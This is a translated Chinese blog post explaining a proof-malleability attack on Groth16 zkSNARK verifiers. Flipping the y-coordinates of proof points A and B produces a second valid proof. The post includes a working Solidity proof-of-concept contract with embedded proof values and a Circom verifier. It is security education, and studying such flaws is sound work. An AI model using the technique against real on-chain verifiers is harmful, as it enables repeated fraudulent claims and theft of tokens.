探索漏洞:Groth16协议的zkSNARK可塑性攻击
- cryptofairy
- 发布于 2023-12-07 20:57
- 阅读 1467
本文探讨了zkSNARK技术在Groth16协议中的可塑性攻击漏洞,解释了攻击者如何通过修改证明中的椭圆曲线点来生成新的有效证明,并提供了相关的代码示例。

探讨漏洞:zkSNARK 对 Groth16 协议的可塑性攻击
对零知识证明 (ZKP) 的近期关注引起了更多受众的注意,包括许多非技术人员。然而,这种增加的关注有时会导致误解,即 ZKP 仅仅因为其基于加密原则而固有安全。理解这些协议是由人类设计的,并可能包含实现缺陷或甚至故意后门,这一点很重要,这些缺陷可能被利用。即使是最先进的协议也可能存在漏洞。在不了解这些技术潜在弱点的情况下盲目使用这些技术,可能会造成真实且切实的伤害。在本文中,我们将探讨对 Groth16 协议执行可塑性攻击的最简单、最快速的方法。
这个概念相对简单:攻击者可以在无需访问证明密钥或私有数据的情况下,从现有的证明中生成新的证明。验证者将把这个新创建的证明视为有效。
第一个问题是:攻击者如何访问证明?答案相对简单。由于其本质,证明被视为公开且对所有人可访问。在区块链技术的上下文中,要验证一个发生在链外的事件,我们必须向验证者提供证明。通常,这个验证者是部署在区块链上的智能合约。由于链上的所有活动都是公开的,证明也就随时可得。
这种漏洞的一个最简单的例子可以在一个空投合约中看到,在该合约中,用户必须提供证明才能领取代币。即使合约随后存储证明或其哈希以防止相同的证明重复使用,但这个可塑性问题仍然可能允许用户重复索取代币。
对 Groth16 协议不熟悉的人可以阅读以下系列文章,以深入了解协议实现:
zkSNARK Groth16 协议的内幕 (第一部分) \
零知识证明(ZKP)是一个在区块链行业中受到广泛关注的概念。许多人,包括…… \
\
medium.com
现在,让我们检查漏洞在哪里。考虑协议中的以下验证公式:

在这个公式中,A、B 和 C 是由证明者作为证明的一部分提供的椭圆曲线点。几乎所有其他内容(公共输入除外)都是验证者密钥的一部分,通常嵌入到智能合约中并部署在区块链上。因此,我们的攻击将围绕修改 A、B 和 C 点进行。有几种方法可以修改证明,如此处所述:
Beosin's Research | Groth16 证明的交易可塑性攻击 \
本文主要介绍基本概念、加密基础以及主要算法流程…… \
\
www.beosin.com
然而,还有一种更简单的方法,我们将在本文中探讨。首先,让我们检查 C 点。我们观察到它通过配对函数(这里表示为点乘)与验证者密钥进行交互。修改 C 点可能会导致整个方程的不平衡,从而需要对 A 和 B 点进行潜在的调整。然而,这种方法似乎比较复杂。
幸运的是,A 和 B 位于公式的对侧。这表明我们可以仅通过修改 A 和 B 来找到有效的解决方案,从而保持整个方程的有效性。
在以太坊和其他 EVM 兼容链上,地址为 0x8 的预编译合约负责验证此公式。然而,为了使用它,我们需要稍微修改公式:

预编译合约将所有点之间的配对汇总,结果应等于零,这表明证明是正确的。你可能会注意到,我们必须将 A 和 B 的配对移到方程的右侧。因此,我们还需要改变点 A 的符号,以保持方程的平衡。
要简化椭圆曲线配对的概念,你可以将其视为点之间的“乘法”操作。结果可能不是你通常从乘法所期望的,但一般来说,配对保留了一些类似乘法的基本属性。例如,(− a)× b = a ×(− b)。这个属性正是我们需要利用的。
从下图中,我们可以观察到 R 是椭圆曲线上的一点,对应的点 -R 本质上是点 R 在 y 轴上的反转。

我相信接下来的步骤非常明确。我们只需要翻转 A 和 B 的 y 坐标,结果是,配对的结果应该保持不变。
在这里我部署了一个非常简单的合约,它模拟了这个攻击,以便每个人都可以查看。
这里是代码:
// SPDX-License-Identifier: GPL-3.0
pragma solidity ^0.8.13;
contract MalleableProof {
Groth16Verifier public verifier;
uint256 constant q =
21888242871839275222246405745257275088696311157297823662689037894645226208583;
uint256[2] pA = [\
0x043dda925746db6abbc4a47f307c89fc64095025b0404f231e5a25b7d99f142f,\
0x27cd7c96181a03be504ec161b1fc3f68678ed1c4b7ea2e6347447d7df01f198c\
];
uint256[2][2] pB = [\
[\
0x010cd93d727ed43d29b02d8abb33b6c535ce4e9d76abeba8a017edab2c578697,\
0x08fb3dd1336516c8eb3451cc40047ae22ea75a8a39e5a25353b058f815f4ee27\
],\
[\
0x0927c4e2813c2446764cd5ccbe0e9a71d05d8dfcb1b88024ab987882815e8e3a,\
0x188dee86bd4ff36704ff3d8ce1ce5cc79c024feb3d212d9a6d0026bf7e9c6394\
]\
];
uint256[2] pC = [\
0x23f2b9fbb1af6b96e377e8ed3083f0815a6b013461bceee665bde037e22b87b8,\
0x1bcf05d9624319e7373ed846cfff7f5f7e6b8d2cc8b4860c8e11c3e91c1019ad\
];
uint256[1] pubSignals = [\
uint256(\
0x000000000000000000000000000000000000000000000000000000000000005c\
)\
];
constructor() {
verifier = new Groth16Verifier();
}
function negate(uint256[2] memory point) internal pure returns (uint256[2] memory) {
return [point[0], uint256(q - (point[1] % q))];
}
function negate(uint256[2][2] memory points) internal pure returns (uint256[2][2] memory) {
return [[points[0][0], points[0][1]], [uint256(q - points[1][0] % q), uint256(q - (points[1][1] % q))]];
}
function test() public view returns(bool) {
uint256[2] memory pA_neg = negate(pA);
uint256[2][2] memory pB_neg = negate(pB);
bytes32 originalProofHash = keccak256(abi.encodePacked(pA[0], pA[1], pB[0][0], pB[0][1], pB[1][0], pB[1][1], pC[0], pC[1], pubSignals[0]));
bytes32 malleableProofHash = keccak256(abi.encodePacked(pA_neg[0], pA_neg[1], pB_neg[0][0], pB_neg[0][1], pB_neg[1][0], pB_neg[1][1], pC[0], pC[1], pubSignals[0]));
require(originalProofHash != malleableProofHash, "proofs are equal");
require(verifier.verifyProof(pA, pB, pC, pubSignals), "original proof failed");
require(verifier.verifyProof(pA_neg, pB_neg, pC, pubSignals), "malleable proof failed");
return true;
}
}
contract Groth16Verifier {
// 标量域大小
uint256 constant r =
21888242871839275222246405745257275088548364400416034343698204186575808495617;
// 基础域大小
uint256 constant q =
21888242871839275222246405745257275088696311157297823662689037894645226208583;
// 验证密钥数据
uint256 constant alphax =
11902296347347039061914403575092544846359038134537957629176655874298370699911;
uint256 constant alphay =
3391855710907380668233433519135265813497031220290585864635015352649111711184;
uint256 constant betax1 =
16784052509360644757629301015206259316198090538012176085893013905461802331831;
uint256 constant betax2 =
12553085197744738873343062641154648040227321273919470712379455912841029058108;
uint256 constant betay1 =
19432553154467640750076643403468969701277919142567543087647109772606325611215;
uint256 constant betay2 =
10009875844390438955602042708425754795331778042892155353502209313012220600786;
uint256 constant gammax1 =
11559732032986387107991004021392285783925812861821192530917403151452391805634;
uint256 constant gammax2 =
10857046999023057135944570762232829481370756359578518086990519993285655852781;
uint256 constant gammay1 =
4082367875863433681332203403145435568316851327593401208105741076214120093531;
uint256 constant gammay2 =
8495653923123431417604973247489272438418190587263600148770280649306958101930;
uint256 constant deltax1 =
1899311077018330499661076917249789522364858944299631094464619341448064208677;
uint256 constant deltax2 =
2940006217620028071483555626688027143173059468880178649085394490329969301309;
uint256 constant deltay1 =
9341687543023852914223671728476937889999092849725638929381204194633096037884;
uint256 constant deltay2 =
17862496793411495277768192323260065881295964168547115804420567672808037688434;
uint256 constant IC0x =
17400396001955266182761672048518979776362947284593388197557812120968484015363;
uint256 constant IC0y =
7077915839858152427525208697187383436168898719005308255598939504725845408697;
uint256 constant IC1x =
14504255466195739587178955895060518312474127917266890870496962379534421099402;
uint256 constant IC1y =
17537483151726991648505521566767322181363618458103336910347616663390669720764;
// 存储数据
uint16 constant pVk = 0;
uint16 constant pPairing = 128;
uint16 constant pLastMem = 896;
function verifyProof(
uint[2] calldata _pA,
uint[2][2] calldata _pB,
uint[2] calldata _pC,
uint[1] calldata _pubSignals
) public view returns (bool) {
assembly {
function checkField(v) {
if iszero(lt(v, q)) {
mstore(0, 0)
return(0, 0x20)
}
}
// G1 函数将 G1 值 (x,y) 乘到一个地址上的值
function g1_mulAccC(pR, x, y, s) {
let success
let mIn := mload(0x40)
mstore(mIn, x)
mstore(add(mIn, 32), y)
mstore(add(mIn, 64), s)
success := staticcall(sub(gas(), 2000), 7, mIn, 96, mIn, 64)
if iszero(success) {
mstore(0, 0)
return(0, 0x20)
}
mstore(add(mIn, 64), mload(pR))
mstore(add(mIn, 96), mload(add(pR, 32)))
success := staticcall(sub(gas(), 2000), 6, mIn, 128, pR, 64)
if iszero(success) {
mstore(0, 0)
return(0, 0x20)
}
}
function checkPairing(pA, pB, pC, pubSignals, pMem) -> isOk {
let _pPairing := add(pMem, pPairing)
let _pVk := add(pMem, pVk)
mstore(_pVk, IC0x)
mstore(add(_pVk, 32), IC0y)
// 计算线性组合 vk_x
g1_mulAccC(_pVk, IC1x, IC1y, calldataload(add(pubSignals, 0)))
// -A
mstore(_pPairing, calldataload(pA))
mstore(
add(_pPairing, 32),
mod(sub(q, calldataload(add(pA, 32))), q)
)
// B
mstore(add(_pPairing, 64), calldataload(pB))
mstore(add(_pPairing, 96), calldataload(add(pB, 32)))
mstore(add(_pPairing, 128), calldataload(add(pB, 64)))
mstore(add(_pPairing, 160), calldataload(add(pB, 96)))
// alpha1
mstore(add(_pPairing, 192), alphax)
mstore(add(_pPairing, 224), alphay)
// beta2
mstore(add(_pPairing, 256), betax1)
mstore(add(_pPairing, 288), betax2)
mstore(add(_pPairing, 320), betay1)
mstore(add(_pPairing, 352), betay2)
// vk_x
mstore(add(_pPairing, 384), mload(add(pMem, pVk)))
mstore(add(_pPairing, 416), mload(add(pMem, add(pVk, 32))))
// gamma2
mstore(add(_pPairing, 448), gammax1)
mstore(add(_pPairing, 480), gammax2)
mstore(add(_pPairing, 512), gammay1)
mstore(add(_pPairing, 544), gammay2)
// C
mstore(add(_pPairing, 576), calldataload(pC))
mstore(add(_pPairing, 608), calldataload(add(pC, 32)))
// delta2
mstore(add(_pPairing, 640), deltax1)
mstore(add(_pPairing, 672), deltax2)
mstore(add(_pPairing, 704), deltay1)
mstore(add(_pPairing, 736), deltay2)
let success := staticcall(
sub(gas(), 2000),
8,
_pPairing,
768,
_pPairing,
0x20
)
isOk := and(success, mload(_pPairing))
}
let pMem := mload(0x40)
mstore(0x40, add(pMem, pLastMem))
// 验证所有评估 ∈ F
checkField(calldataload(add(_pubSignals, 0)))
checkField(calldataload(add(_pubSignals, 32)))
// 验证所有评估
let isValid := checkPairing(_pA, _pB, _pC, _pubSignals, pMem)
mstore(0, isValid)
return(0, 0x20)
}
}
}代码包含两个合约:MalleableProof 和 Groth16Verifier (后者由 Circom 生成)。MalleableProof 利用 Groth16 验证者来检查证明。在这个具体的例子中,证明嵌入在合约中,但在现实场景中,证明通常会随着交易一起提供。
function test() public view returns(bool) {
uint256[2] memory pA_neg = negate(pA);
uint256[2][2] memory pB_neg = negate(pB);
bytes32 originalProofHash = keccak256(abi.encodePacked(pA[0], pA[1], pB[0][0], pB[0][1], pB[1][0], pB[1][1], pC[0], pC[1], pubSignals[0]));
bytes32 malleableProofHash = keccak256(abi.encodePacked(pA_neg[0], pA_neg[1], pB_neg[0][0], pB_neg[0][1], pB_neg[1][0], pB_neg[1][1], pC[0], pC[1], pubSignals[0]));
require(originalProofHash != malleableProofHash, "证明相同");
require(verifier.verifyProof(pA, pB, pC, pubSignals), "原始证明失败");
require(verifier.verifyProof(pA_neg, pB_neg, pC, pubSignals), "可塑性证明失败");
return true;
}test() 函数本质上会对有效证明和伪造证明进行所有必要的检查。此外,它确保伪造证明与原始证明不相同。那么,这一切意味着什么?攻击者可以从网络中获取一个证明,翻转 A 和 B 点的 y 坐标,然后将其作为有效证明提交。
为了防止这种行为,我们可以采取多种措施:为证明添加签名,使用无效器以及其他策略。然而,这些解决方案超出了本文的范围。
这个简单的例子表明,在没有充分理解其局限性的情况下使用 ZKP 可能会导致重大问题。
- 原文链接: medium.com/@cryptofairy/...
- 登链社区 AI 助手,为大家转译优秀英文文章,如有翻译不通的地方,还请包涵~

